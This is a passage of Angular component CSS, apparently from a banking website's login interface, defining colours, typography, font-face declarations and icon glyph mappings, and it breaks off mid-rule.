#ui-ink-bar[_ngcontent-wmm-c143]{background-color:#d7000f}.ui-tabs[_ngcontent-wmm-c143]   .ui-tab[_ngcontent-wmm-c143]:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-wmm-c143]   .ui-tab[_ngcontent-wmm-c143]:hover{color:#d7000f}}.ui-tabs[_ngcontent-wmm-c143]   .active-tab[_ngcontent-wmm-c143]{color:#d7000f}.bpce-tile-selected[_ngcontent-wmm-c143]{border-color:#d7000f!important}.bpce-tile-pro[_ngcontent-wmm-c143]{border-color:#d7000f}.bpce-tile-pro[_ngcontent-wmm-c143]:after{background-color:#d7000f}.ui-ripple[_ngcontent-wmm-c143]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-wmm-c143]{overflow:visible}.ui-ripple-element[_ngcontent-wmm-c143]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline[_ngcontent-wmm-c143]   .ui-ripple-element[_ngcontent-wmm-c143], button.ui-button.clear[_ngcontent-wmm-c143]   .ui-ripple-element[_ngcontent-wmm-c143]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-wmm-c143]   .ui-ripple-element[_ngcontent-wmm-c143], button.ui-button.quaternary[_ngcontent-wmm-c143]   .ui-ripple-element[_ngcontent-wmm-c143]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]{color:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .primary-fill[_ngcontent-wmm-c143]{fill:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .primary-stroke[_ngcontent-wmm-c143]{stroke:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .secondary-fill[_ngcontent-wmm-c143]{fill:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .secondary-stroke[_ngcontent-wmm-c143]{stroke:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .background-accent-fill[_ngcontent-wmm-c143], .bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .tertiary-fill[_ngcontent-wmm-c143]{fill:#f5f5f5}.bpce-unavailable-custom-img[_ngcontent-wmm-c143]   .tertiary-stroke[_ngcontent-wmm-c143]{stroke:#f5f5f5}.bpce-unavailable-error-code[_ngcontent-wmm-c143], table[_ngcontent-wmm-c143]   .filter-icon[_ngcontent-wmm-c143]{color:#d7000f}.primary-fill[_ngcontent-wmm-c143]{fill:#d7000f}.primary-stroke[_ngcontent-wmm-c143]{stroke:#d7000f}.secondary-fill[_ngcontent-wmm-c143]{fill:#3e454a}.secondary-stroke[_ngcontent-wmm-c143]{stroke:#3e454a}.tertiary-fill[_ngcontent-wmm-c143]{fill:#f5f5f5}.tertiary-stroke[_ngcontent-wmm-c143]{stroke:#f5f5f5}a[_ngcontent-wmm-c143]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-wmm-c143]:hover{color:#d7000f}}.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button[_ngcontent-wmm-c143]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c143]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c143]{letter-spacing:0}}[_nghost-wmm-c143]{height:100%}.loading-container[_ngcontent-wmm-c143]{z-index:1;text-align:center;width:100%;max-width:416px;display:flex;height:200px;background:white;position:absolute;justify-content:center;align-items:center}
    </style><style>[_nghost-wmm-c142], form[_ngcontent-wmm-c142]{display:flex;flex-direction:column;height:100%}.leftTop[_ngcontent-wmm-c142]{flex:1 0 auto}.leftBottom[_ngcontent-wmm-c142]{flex-shrink:0}.a11y-container[_ngcontent-wmm-c142]{padding-bottom:16px}</style><style>[_nghost-wmm-c139], form[_ngcontent-wmm-c139]{display:flex;flex-direction:column;}a[_ngcontent-wmm-c139]{padding:0 0 24px!important;height:auto;margin:0;text-decoration:none}a[_ngcontent-wmm-c139]     span{line-height:22px;font-size:13px}.button-forgotten-password[_ngcontent-wmm-c139]{margin-bottom:17px}.leftTop[_ngcontent-wmm-c139]     as-virtual-keyboard{display:block}.leftBottom[_ngcontent-wmm-c139]{text-align:center;flex-shrink:0;display:flex;flex-direction:column;flex-wrap:nowrap!important}.other-button-container[_ngcontent-wmm-c139]{flex:1 0 auto;display:flex;justify-content:center;margin:24px 0 8px!important}.other-button-container[_ngcontent-wmm-c139]   button[_ngcontent-wmm-c139]{margin-right:0;margin-bottom:8px}.a11y-container[_ngcontent-wmm-c139]{padding-bottom:16px}ui-input-v2[_ngcontent-wmm-c139]{display:block;margin-bottom:16px}.text-center[_ngcontent-wmm-c139]{text-align:center}ui-error[_ngcontent-wmm-c139]{display:block;margin-bottom:24px}as-row-circles-password[_ngcontent-wmm-c139]{display:block;margin-bottom:24px}as-row-circles-password.margin-light[_ngcontent-wmm-c139]{margin-bottom:16px}</style><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-row[_ngcontent-wmm-c141]{display:flex;flex-flow:row wrap;align-content:space-between;justify-content:space-between;width:100%;margin:0}.bpce-row[_ngcontent-wmm-c141]:before, .bpce-row[_ngcontent-wmm-c141]:after{content:"";width:100%;order:1}.bpce-col-25[_ngcontent-wmm-c141]{padding-left:0;padding-right:0}.bpce-col-25[_ngcontent-wmm-c141]:nth-child(n+6){padding-top:8px;order:1}@media screen and (max-width: 300px){.bpce-row[_ngcontent-wmm-c141]{justify-content:normal}.bpce-col-25[_ngcontent-wmm-c141]:nth-child(n+6){padding-top:0;order:initial}}</style><style>.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button[_ngcontent-wmm-c138]{border:none;background:none;padding:0;cursor:pointer}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c138]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c138]{letter-spacing:0}}html[_ngcontent-wmm-c138], body[_ngcontent-wmm-c138], div[_ngcontent-wmm-c138], span[_ngcontent-wmm-c138], applet[_ngcontent-wmm-c138], object[_ngcontent-wmm-c138], iframe[_ngcontent-wmm-c138], h1[_ngcontent-wmm-c138], h2[_ngcontent-wmm-c138], h3[_ngcontent-wmm-c138], h4[_ngcontent-wmm-c138], h5[_ngcontent-wmm-c138], h6[_ngcontent-wmm-c138], p[_ngcontent-wmm-c138], blockquote[_ngcontent-wmm-c138], pre[_ngcontent-wmm-c138], a[_ngcontent-wmm-c138], abbr[_ngcontent-wmm-c138], acronym[_ngcontent-wmm-c138], address[_ngcontent-wmm-c138], big[_ngcontent-wmm-c138], cite[_ngcontent-wmm-c138], code[_ngcontent-wmm-c138], del[_ngcontent-wmm-c138], dfn[_ngcontent-wmm-c138], em[_ngcontent-wmm-c138], img[_ngcontent-wmm-c138], ins[_ngcontent-wmm-c138], kbd[_ngcontent-wmm-c138], q[_ngcontent-wmm-c138], s[_ngcontent-wmm-c138], samp[_ngcontent-wmm-c138], small[_ngcontent-wmm-c138], strike[_ngcontent-wmm-c138], strong[_ngcontent-wmm-c138], sub[_ngcontent-wmm-c138], sup[_ngcontent-wmm-c138], tt[_ngcontent-wmm-c138], var[_ngcontent-wmm-c138], b[_ngcontent-wmm-c138], u[_ngcontent-wmm-c138], i[_ngcontent-wmm-c138], center[_ngcontent-wmm-c138], dl[_ngcontent-wmm-c138], dt[_ngcontent-wmm-c138], dd[_ngcontent-wmm-c138], ol[_ngcontent-wmm-c138], ul[_ngcontent-wmm-c138], li[_ngcontent-wmm-c138], fieldset[_ngcontent-wmm-c138], form[_ngcontent-wmm-c138], label[_ngcontent-wmm-c138], legend[_ngcontent-wmm-c138], table[_ngcontent-wmm-c138], caption[_ngcontent-wmm-c138], tbody[_ngcontent-wmm-c138], tfoot[_ngcontent-wmm-c138], thead[_ngcontent-wmm-c138], tr[_ngcontent-wmm-c138], th[_ngcontent-wmm-c138], td[_ngcontent-wmm-c138], article[_ngcontent-wmm-c138], aside[_ngcontent-wmm-c138], canvas[_ngcontent-wmm-c138], details[_ngcontent-wmm-c138], embed[_ngcontent-wmm-c138], figure[_ngcontent-wmm-c138], figcaption[_ngcontent-wmm-c138], footer[_ngcontent-wmm-c138], header[_ngcontent-wmm-c138], hgroup[_ngcontent-wmm-c138], main[_ngcontent-wmm-c138], menu[_ngcontent-wmm-c138], nav[_ngcontent-wmm-c138], output[_ngcontent-wmm-c138], ruby[_ngcontent-wmm-c138], section[_ngcontent-wmm-c138], summary[_ngcontent-wmm-c138], time[_ngcontent-wmm-c138], mark[_ngcontent-wmm-c138], audio[_ngcontent-wmm-c138], video[_ngcontent-wmm-c138]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-wmm-c138], aside[_ngcontent-wmm-c138], details[_ngcontent-wmm-c138], figcaption[_ngcontent-wmm-c138], figure[_ngcontent-wmm-c138], footer[_ngcontent-wmm-c138], header[_ngcontent-wmm-c138], hgroup[_ngcontent-wmm-c138], main[_ngcontent-wmm-c138], menu[_ngcontent-wmm-c138], nav[_ngcontent-wmm-c138], section[_ngcontent-wmm-c138]{display:block}*[hidden][_ngcontent-wmm-c138]{display:none}body[_ngcontent-wmm-c138]{line-height:1}ol[_ngcontent-wmm-c138], ul[_ngcontent-wmm-c138]{list-style:none}blockquote[_ngcontent-wmm-c138], q[_ngcontent-wmm-c138]{quotes:none}blockquote[_ngcontent-wmm-c138]:before, blockquote[_ngcontent-wmm-c138]:after, q[_ngcontent-wmm-c138]:before, q[_ngcontent-wmm-c138]:after{content:"";content:none}table[_ngcontent-wmm-c138]{border-collapse:collapse;border-spacing:0}html[_ngcontent-wmm-c138]{box-sizing:border-box}html[_ngcontent-wmm-c138]   body[_ngcontent-wmm-c138]{color:#333}html[_ngcontent-wmm-c138]   body[_ngcontent-wmm-c138]   button[_ngcontent-wmm-c138]{color:inherit}html[_ngcontent-wmm-c138]   body[_ngcontent-wmm-c138]   strong[_ngcontent-wmm-c138]{font-weight:700}html[_ngcontent-wmm-c138]   body[_ngcontent-wmm-c138]   em[_ngcontent-wmm-c138], html[_ngcontent-wmm-c138]   body[_ngcontent-wmm-c138]   abbr[_ngcontent-wmm-c138]{font-style:italic}*[_ngcontent-wmm-c138], *[_ngcontent-wmm-c138]:before, *[_ngcontent-wmm-c138]:after{box-sizing:inherit}.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button[_ngcontent-wmm-c138]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c138]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c138]{letter-spacing:0}}.font-big-title[_ngcontent-wmm-c138], .font-edito-title[_ngcontent-wmm-c138], .title-xl[_ngcontent-wmm-c138]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-wmm-c138], .font-edito-title[_ngcontent-wmm-c138], .title-xl[_ngcontent-wmm-c138]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-wmm-c138], .font-page-title[_ngcontent-wmm-c138], h1[_ngcontent-wmm-c138], .title-lg[_ngcontent-wmm-c138]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-wmm-c138], .font-page-title[_ngcontent-wmm-c138], h1[_ngcontent-wmm-c138], .title-lg[_ngcontent-wmm-c138]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-wmm-c138], .font-intro[_ngcontent-wmm-c138], h2[_ngcontent-wmm-c138], .title-md[_ngcontent-wmm-c138]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-wmm-c138], .font-intro[_ngcontent-wmm-c138], h2[_ngcontent-wmm-c138], .title-md[_ngcontent-wmm-c138]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-wmm-c138], .font-section-title[_ngcontent-wmm-c138], h3[_ngcontent-wmm-c138], .title-sm[_ngcontent-wmm-c138]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-wmm-c138], .font-section-title[_ngcontent-wmm-c138], h3[_ngcontent-wmm-c138], .title-sm[_ngcontent-wmm-c138]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-wmm-c138], .font-subtitle[_ngcontent-wmm-c138], h4[_ngcontent-wmm-c138], .title-xs[_ngcontent-wmm-c138]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-wmm-c138], .font-subtitle[_ngcontent-wmm-c138], h4[_ngcontent-wmm-c138], .title-xs[_ngcontent-wmm-c138]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-wmm-c138], .font-text[_ngcontent-wmm-c138], .font-body[_ngcontent-wmm-c138], .body-md-link[_ngcontent-wmm-c138]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-wmm-c138], .font-text[_ngcontent-wmm-c138], .font-body[_ngcontent-wmm-c138], .body-md-link[_ngcontent-wmm-c138]{letter-spacing:0}}.font-bold[_ngcontent-wmm-c138], .font-text-bold[_ngcontent-wmm-c138], .body-md-bold[_ngcontent-wmm-c138]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-wmm-c138], .font-text-bold[_ngcontent-wmm-c138], .body-md-bold[_ngcontent-wmm-c138]{letter-spacing:0}}.font-light[_ngcontent-wmm-c138], .font-text-light[_ngcontent-wmm-c138], .body-md-light[_ngcontent-wmm-c138]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-wmm-c138], .font-text-light[_ngcontent-wmm-c138], .body-md-light[_ngcontent-wmm-c138]{letter-spacing:0}}.body-md-italic[_ngcontent-wmm-c138]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-wmm-c138]{letter-spacing:0}}.body-md-link[_ngcontent-wmm-c138]{text-decoration:underline}.font-mention[_ngcontent-wmm-c138], .body-sm[_ngcontent-wmm-c138], .body-sm-strike[_ngcontent-wmm-c138], .body-sm-link[_ngcontent-wmm-c138]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-wmm-c138]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-wmm-c138]{text-decoration:underline}.body-sm-strike[_ngcontent-wmm-c138]{text-decoration:line-through}.body-xs[_ngcontent-wmm-c138]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-wmm-c138], .font-body[_ngcontent-wmm-c138]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-wmm-c138]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-wmm-c138]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-wmm-c138]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-wmm-c138]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-wmm-c138]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-wmm-c138]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-wmm-c138]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-wmm-c138]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-wmm-c138]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-wmm-c138]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-wmm-c138]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-wmm-c138]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-wmm-c138]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-wmm-c138]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-wmm-c138]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-wmm-c138]:before, .add.font-icon[_ngcontent-wmm-c138]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-wmm-c138]:before, .browser.font-icon[_ngcontent-wmm-c138]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-wmm-c138]:before, .calendar-ok.font-icon[_ngcontent-wmm-c138]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-wmm-c138]:before, .calendar.font-icon[_ngcontent-wmm-c138]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-wmm-c138]:before, .call.font-icon[_ngcontent-wmm-c138]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-wmm-c138]:before, .card.font-icon[_ngcontent-wmm-c138]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-wmm-c138]:before, .check-circle.font-icon[_ngcontent-wmm-c138]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-wmm-c138]:before, .check.font-icon[_ngcontent-wmm-c138]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-wmm-c138]:before, .checkbox-off.font-icon[_ngcontent-wmm-c138]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-wmm-c138]:before, .checkbox-on.font-icon[_ngcontent-wmm-c138]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-wmm-c138]:before, .close.font-icon[_ngcontent-wmm-c138]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-wmm-c138]:before, .cloud.font-icon[_ngcontent-wmm-c138]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-wmm-c138]:before, .download-cloud.font-icon[_ngcontent-wmm-c138]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-wmm-c138]:before, .download.font-icon[_ngcontent-wmm-c138]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-wmm-c138]:before, .edit.font-icon[_ngcontent-wmm-c138]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-wmm-c138]:before, .email.font-icon[_ngcontent-wmm-c138]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-wmm-c138]:before, .erase.font-icon[_ngcontent-wmm-c138]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-wmm-c138]:before, .favoris.font-icon[_ngcontent-wmm-c138]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-wmm-c138]:before, .folder.font-icon[_ngcontent-wmm-c138]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-wmm-c138]:before, .geolocation-pin.font-icon[_ngcontent-wmm-c138]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-wmm-c138]:before, .information.font-icon[_ngcontent-wmm-c138]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-wmm-c138]:before, .help.font-icon[_ngcontent-wmm-c138]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-wmm-c138]:before, .profil.font-icon[_ngcontent-wmm-c138]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-wmm-c138]:before, .phone.font-icon[_ngcontent-wmm-c138]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-wmm-c138]:before, .refresh.font-icon[_ngcontent-wmm-c138]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-wmm-c138]:before, .remove.font-icon[_ngcontent-wmm-c138]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-wmm-c138]:before, .share.font-icon[_ngcontent-wmm-c138]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-wmm-c138]:before, .secure.font-icon[_ngcontent-wmm-c138]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-wmm-c138]:before, .trash.font-icon[_ngcontent-wmm-c138]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-wmm-c138]:before, .arrow-up.font-icon[_ngcontent-wmm-c138]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-wmm-c138]:before, .warning.font-icon[_ngcontent-wmm-c138]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-wmm-c138]:before, .arrow-down.font-icon[_ngcontent-wmm-c138]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-wmm-c138]:before, .target.font-icon[_ngcontent-wmm-c138]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-wmm-c138]:before, .camera.font-icon[_ngcontent-wmm-c138]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-wmm-c138]:before, .log-out.font-icon[_ngcontent-wmm-c138]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-wmm-c138]:before, .find.font-icon[_ngcontent-wmm-c138]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-wmm-c138]:before, .page.font-icon[_ngcontent-wmm-c138]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-wmm-c138]:before, .file-doc.font-icon[_ngcontent-wmm-c138]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-wmm-c138]:before, .euro.font-icon[_ngcontent-wmm-c138]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-wmm-c138]:before, .file-pdf.font-icon[_ngcontent-wmm-c138]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-wmm-c138]:before, .file-ppt.font-icon[_ngcontent-wmm-c138]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-wmm-c138]:before, .chat.font-icon[_ngcontent-wmm-c138]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-wmm-c138]:before, .file-xls.font-icon[_ngcontent-wmm-c138]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-wmm-c138]:before, .eye.font-icon[_ngcontent-wmm-c138]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-wmm-c138]:before, .eye-close.font-icon[_ngcontent-wmm-c138]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-wmm-c138]:before, .support-help.font-icon[_ngcontent-wmm-c138]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-wmm-c138]:before, .call-back.font-icon[_ngcontent-wmm-c138]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-wmm-c138]:before, .more-details.font-icon[_ngcontent-wmm-c138]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-wmm-c138]:before, .chevron-down.font-icon[_ngcontent-wmm-c138]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-wmm-c138]:before, .chevron-up.font-icon[_ngcontent-wmm-c138]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-wmm-c138]:before, .chevron-left.font-icon[_ngcontent-wmm-c138]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-wmm-c138]:before, .chevron-right.font-icon[_ngcontent-wmm-c138]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-wmm-c138]:before, .alert.font-icon[_ngcontent-wmm-c138]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-wmm-c138]:before, .app-facebook.font-icon[_ngcontent-wmm-c138]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-wmm-c138]:before, .app-twitter.font-icon[_ngcontent-wmm-c138]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-wmm-c138]:before, .app-skype.font-icon[_ngcontent-wmm-c138]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-wmm-c138]:before, .app-video.font-icon[_ngcontent-wmm-c138]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-wmm-c138]:before, .money-out.font-icon[_ngcontent-wmm-c138]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-wmm-c138]:before, .money-in.font-icon[_ngcontent-wmm-c138]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-wmm-c138]:before, .delete.font-icon[_ngcontent-wmm-c138]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-wmm-c138]:before, .upload-cloud.font-icon[_ngcontent-wmm-c138]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-wmm-c138]:before, .grid.font-icon[_ngcontent-wmm-c138]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-wmm-c138]:before, .list.font-icon[_ngcontent-wmm-c138]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-wmm-c138]:before, .reach-the-end.font-icon[_ngcontent-wmm-c138]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-wmm-c138]:before, 